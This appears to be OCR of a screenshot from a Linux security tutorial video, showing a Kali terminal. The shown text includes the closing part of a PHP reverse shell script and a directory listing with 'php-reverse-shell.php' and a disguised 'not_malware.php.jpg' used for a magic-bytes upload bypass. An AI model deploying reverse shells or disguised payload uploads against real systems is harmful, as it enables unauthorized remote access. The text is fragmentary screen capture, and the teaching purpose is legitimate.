 Advanced Linux/UNIX Concepts
singern@kali: ~/Deskto... magic_bytes - File Mana... 03:47 AM
singern@kali: ~/Desktop/youtube
File Actions Edit View Help
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
singern@kali:~/Desktop/youtube/magic_bytes$ ls
cat_call.py cat.jpg not_malware.php.jpg php-reverse-shell.php
singern@kali:~/Desktop/youtube/magic_bytes$ xxd
[1] 0:bash* "kali" 03:47 06-Oct-21
Alt File Descriptors
Process Recon via /proc
Magical Bytes
PTY/TTY